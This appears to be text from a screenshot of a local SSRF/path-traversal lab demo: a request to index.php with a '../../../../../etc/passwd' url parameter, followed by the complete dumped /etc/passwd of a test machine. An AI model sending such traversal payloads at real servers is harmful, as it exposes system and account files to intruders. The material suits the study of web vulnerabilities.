 127.0.0.1/index.php?url=../../../../../etc/passwd
// ssrf.php root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin w0s1np:x:1000:1000:w0s1np,,,:/home/w0s1np:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin